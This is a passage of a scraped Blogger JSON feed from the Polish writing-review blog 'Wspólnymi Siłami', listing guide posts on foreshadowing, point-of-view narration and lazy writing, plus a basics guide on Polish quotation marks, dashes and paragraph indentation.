świeżaków"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/poradnik?alt=json-in-script&callback=related_results_labels
body_size: 13921
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-02-02T19:03:46.265+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/poradnik?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/poradnik"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-9142913510473116389"},"published":{"$t":"2022-06-21T19:19:00.074+02:00"},"updated":{"$t":"2023-06-29T12:58:23.819+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"}],"title":{"type":"text","$t":"Kiedy powieść działa? Technika foreshadowingu…"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw\/s3000\/4326938.jpg\" style=\"margin-left: 0em; margin-right: 0em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw\/s16000\/4326938.jpg\"\u003E\u003C\/a\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/kiedy-powiesc-dziaa-technika.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/9142913510473116389\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/kiedy-powiesc-dziaa-technika.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9142913510473116389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9142913510473116389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2022\/06\/kiedy-powiesc-dziaa-technika.html","title":"Kiedy powieść działa? Technika foreshadowingu…"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw\/s72-c\/4326938.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2535745651074239795"},"published":{"$t":"2021-06-11T12:12:00.037+02:00"},"updated":{"$t":"2022-11-28T17:07:54.765+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"}],"title":{"type":"text","$t":"Narracja personalna (POV). Jak zacząć?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg\/s1125\/pexels-photo-5993623.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg\/s16000\/pexels-photo-5993623.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOd praktycznie samego początku działania WS, gdy nasze szeregi jeszcze zasilały oceniające, które zapoznały nas z techniką \u003Ci\u003Edeep POV\u003C\/i\u003E (i które gorąco pozdrawiamy!), termin ten w ocenach przewija się regularnie. \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ramach ćwiczenia własnego warsztatu oraz chęci ściślejszego zagłębienia się w teorię właśnie na potrzeby portalu – a więc dla was, drodzy autorzy – Skoia uzyskała dostęp do wielu, głównie anglojęzycznych vademecum i porządnie zasięgnęła języka. Dziś wreszcie może przybliżyć wam dokładnie, z czym to się je – w miarę przystępnie i w oparciu o rzetelne źródła oraz przykłady.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo rzeczy!\u003C\/div\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2021\/06\/techniki-narracyjne-pov-wstep.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2535745651074239795\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/06\/techniki-narracyjne-pov-wstep.html#comment-form","title":"Komentarze (14)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2535745651074239795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2535745651074239795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2021\/06\/techniki-narracyjne-pov-wstep.html","title":"Narracja personalna (POV). Jak zacząć?"}],"author":[{"name":{"$t":"Skoiastel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17795046543717631321"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPv7NS_SZclxegnb6l6pobCN4j1Cfnz_76sp950tBPIDWZWFPN8hAApCw5h8o1nxPMofBRs1wKdGTQdW09Ly9S5C69BXXCCeIYt3loMP74pWgB-ctJHWYXQaBu2O36A\/s113\/jajajasny.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsX59_Y672Y2aD5nqmjXl-TLLtZGFMD85SFhxsaABpeOU0FqIL_CbZ9krNwlt6PKsDtDW5nKK17PutW264fhBZ5iqSK8aXfUbnkbIA8IiCwuNLCwTXyMAu26agKyYycDMaZBbklC0Eu54TkYml-y-XA75V1Ly49Ktpt9SOKX2DjsB1WMIVtoY1i_4ZOg\/s72-c\/pexels-photo-5993623.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8548256037144692251"},"published":{"$t":"2019-11-12T18:09:00.072+01:00"},"updated":{"$t":"2022-11-26T13:26:03.267+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"}],"title":{"type":"text","$t":"Lazy writing. Jak pisać, by się nie nudzili? – część 1"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIFML0Jn_FcXX55iy3Jcn9A0wpVb24JfWLKEy_MdgG6Ue7L_4kjbaVmE0N5KeUnRCaPDl_b7bbdBNGQuMMf4fMod68zW_VTiH0I7_diLSVS1LM9VBdZgtuT53K5yLh4eTJ9_zmAKY5YP9\/s1600\/pexels-photo-3767411.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIFML0Jn_FcXX55iy3Jcn9A0wpVb24JfWLKEy_MdgG6Ue7L_4kjbaVmE0N5KeUnRCaPDl_b7bbdBNGQuMMf4fMod68zW_VTiH0I7_diLSVS1LM9VBdZgtuT53K5yLh4eTJ9_zmAKY5YP9\/s1600\/pexels-photo-3767411.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/lazy-writing-jak-pisac-by-sie-nie.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8548256037144692251\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/lazy-writing-jak-pisac-by-sie-nie.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8548256037144692251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8548256037144692251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/11\/lazy-writing-jak-pisac-by-sie-nie.html","title":"Lazy writing. Jak pisać, by się nie nudzili? – część 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQIFML0Jn_FcXX55iy3Jcn9A0wpVb24JfWLKEy_MdgG6Ue7L_4kjbaVmE0N5KeUnRCaPDl_b7bbdBNGQuMMf4fMod68zW_VTiH0I7_diLSVS1LM9VBdZgtuT53K5yLh4eTJ9_zmAKY5YP9\/s72-c\/pexels-photo-3767411.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2384271177426685993"},"published":{"$t":"2015-07-26T10:40:00.058+02:00"},"updated":{"$t":"2023-01-02T03:18:57.439+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poradnik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Bez czego ani rusz? – Podstawy podstaw"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUKWiUokzlriapOfYFYeiF6FtW9YmD7zmqtw4hm3r7GuxTFwD9F2MGf1Xrfle2JcbXL-ZiCx5Hc_zVdT_Q_ZE4YeYPZGCfrhR5Z65bn5kuQFQ4zvwnjoJwh7sKpSuQHRpzDIMQrKXSi6n1A5SrzkEcgj4ODJRoOZ4IiP2DN_ho7It18fCIuyhXB2z0A\/s1600\/banking-business-checklist-commerce-416322.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUKWiUokzlriapOfYFYeiF6FtW9YmD7zmqtw4hm3r7GuxTFwD9F2MGf1Xrfle2JcbXL-ZiCx5Hc_zVdT_Q_ZE4YeYPZGCfrhR5Z65bn5kuQFQ4zvwnjoJwh7sKpSuQHRpzDIMQrKXSi6n1A5SrzkEcgj4ODJRoOZ4IiP2DN_ho7It18fCIuyhXB2z0A\/s16000\/banking-business-checklist-commerce-416322.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EJest to zakładka, którą wypada przejrzeć przed zgłoszeniem się do nas po ocenę – ba! – wypadałoby również zastosować się do poniższych porad. Dzięki temu odejmiesz nam nieco pracy, być może nieco szybciej dostaniesz ocenę, a i tak po prostu zrobisz pierwsze dobre wrażenie.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ENastukałyśmy do tej pory ponad 200 prac na WS i spora ich część zawiera podobne rady, właściwie zaczyna się tak samo: cudzysłowy, myślniki, akapity i dialogi. Do tego dochodzą inne uwagi, które recytujemy już właściwie z pamięci – pleonazmy, imiesłowy czy zgubione podmioty. Mało tego, zwiedzając internet, widzimy, że nie tylko WS trąbi już kolejny rok o tym samym.\u003C\/span\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cspan style=\"text-align: left;\"\u003EŹródeł takich jak to jest mnóstwo, ale jedno więcej najwyraźniej nie zaszkodzi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E1.  CUDZYSŁÓW\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW języku polskim głównie używa się cudzysłowu apostrofowego podwójnego: „(…)” lub ostrokątnego: ‹‹ (…) ›› – używanego przeważnie do cytowania w cytacie. Nie są to dwa przecinki (,,) na dole i dwa grawisy ( `` ) albo primy ( ′ ′ ) u góry. Nie damy się na to nabrać.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ENiestety polskie znaki cudzysłowów nie znajdują się bezpośrednio na klawiaturze. Otwieraj cudzysłów, używając komendy (lewy alt + 0132) z włączoną klawiaturą numeryczną i zamykaj go poprzez (lewy alt + 0148). Możesz także wpierw pisać swoje publikacje w Wordzie, który automatycznie podmieni ci cudzysłowy angielskie na polskie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\nW cudzysłowie nie stawiaj kropki\u003C\/b\u003E – ta ma zawsze wychodne, zgodnie z zasadą \u003Ca href=\"https:\/\/sjp.pwn.pl\/zasady\/Zbiegniecie-sie-cudzyslowu-z-innym-znakiem-interpunkcyjnym;629879.html\"\u003E98.D.\u003C\/a\u003E w PWN-ie. Możesz tam również poczytać o pozostałych znakach.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E2. MYŚLNIK – PAUZA I PÓŁPAUZA\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nMyślnik to znak pisarski w postaci długiej poziomej kreski. Wykorzystuje się go w dialogach, czasem zastępuje się nim przecinek, np. we wtrąceniach. Myślnik w druku pisarskim przedstawiany jest jako pauza (—) lub półpauza (–). Obecnie częściej odchodzi się od dłuższej kreski na rzecz krótszej, jednak nie ma takiej reguły – ważne, by przez cały tekst być w tej kwestii konsekwentnym. Niektórzy autorzy stosują pauzy do otwierania i zamykania wypowiedzi dialogowych, natomiast półpauzy służą im przy otwieraniu i zamykaniu wtrąceń w zdaniach:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E— Czy nie mam racji? — zapytałam podchwytliwie, uśmiechając się w lustro, bardziej jednak do Carla niż samej siebie.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003E— Jak zwykle ją masz, ale – wybacz, kochanie, za moją obcesowość – teraz to bez znaczenia.\u003C\/b\u003E Rusz dupę, bo już jesteśmy spóźnieni. — Carl dwukrotnie stuknął paznokciem o szklany cyferblat na nadgarstku.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003Eprzykład z szuflady Skoi\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPauzę (—) wybieraj za pomocą kombinacji (lewy alt + 0151), a półpauzę (–) za pomocą (lewy alt + 0150). Jeśli piszesz w Wordzie, program automatycznie zamieni dywiz na półpauzę, jeśli tylko postawisz po nim spację.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDywiz (-) nie jest myślnikiem – służy jako łącznik dla połączeń wielowyrazowych, np. kolorów (\u003Ci\u003Ebiało-czerwony\u003C\/i\u003E). Przy dywizach nie stawiaj spacji, chyba że w momencie połączenia typu: pokój dwu- lub trzyosobowy.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E3. AKAPIT TO NIE WCIĘCIE AKAPITOWE\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAkapitem nazywana jest składowa tekstu, wydzielona jako osobna część. To przeważnie fragment, który wprowadza nową myśl. Często wyróżnia się go za pomocą nieco większych odstępów międzyakapitowych i, oczywiście, dzięki wcięciom.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAkapity są wymagane. Ich zadaniem jest nie tylko wyraźne zaznaczenie nowej myśli w bieżącym wątku wypowiedzi. To również sposób dzielenia treści na rozpoznawalne wzrokiem mniejsze fragmenty w celu zwiększenia czytelności. Jednolita ściana tekstu nigdy nie będzie czytelnikowi robić dobrze, raczej wywoła wrażenie przytłoczenia i zniechęcenia.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW programach takich jak Word wcięcia akapitowe tworzy się tabulatorem (klawisz Tab) lub narzędziem:\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-FfbGQFxB7_DIaJpIW6A83X9hMIVjo7eLIoj2HCAXZGV4DY65zo3ZajmRg0b4CCXIDhu8nvCKlItLHSgw2ONBeOMX_hx2uKCGj6i6ibEx67AQhIZS7BMaowkAEnSXwXhl364reu7Xsk\/s1600\/001.png\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"415\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq-FfbGQFxB7_DIaJpIW6A83X9hMIVjo7eLIoj2HCAXZGV4DY65zo3ZajmRg0b4CCXIDhu8nvCKlItLHSgw2ONBeOMX_hx2uKCGj6i6ibEx67AQhIZS7BMaowkAEnSXwXhl364reu7Xsk\/s320\/001.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNiektórzy wydawcy bardzo psioczą na technikę robienia wcięć Tabem, gdyż te w trakcie wrzutki do innych programów mogą zupełnie zniknąć. Bezpieczniej więc zaznaczyć cały tekst i przesunąć linijką:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLKhv2TQcqxBAsV-Koxv0hwNFNPp7hoSxQywfWxHDvnfSnKBQw_XvcA9F0SCgKygWQhDJLLSmefHBNpW7xunzWkbFudDalM1OtUjD8T7IG56kdWNiQMEyZ8i9oDD0_1w60xItAhBBMhh5m\/s896\/asfwsfsdfsd.jpg\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"896\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLKhv2TQcqxBAsV-Koxv0hwNFNPp7hoSxQywfWxHDvnfSnKBQw_XvcA9F0SCgKygWQhDJLLSmefHBNpW7xunzWkbFudDalM1OtUjD8T7IG56kdWNiQMEyZ8i9oDD0_1w60xItAhBBMhh5m\/w400-h156\/asfwsfsdfsd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EJeżeli nie piszesz w Wordzie, niektóre portale literackie (np. Opowi) posiadają wcięcia automatyczne, które pojawiają się po wciśnięciu klawisza ENTER i po przejściu do nowej linijki.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNiestety Blogger do nich nie należy – tu działa kod HTML do ręcznego wstawiania wcięć (w widoku HTML w edytorze posta):\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E\u0026lt;div style=\"text-indent: \u003Cspan style=\"color: red;\"\u003Ewartość\u003C\/span\u003Epx;\"\u0026gt; \u003Ci\u003Etreść akapitu\u003C\/i\u003E \u0026lt;\/div\u0026gt;\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEwentualnie można ustawić automatyczne 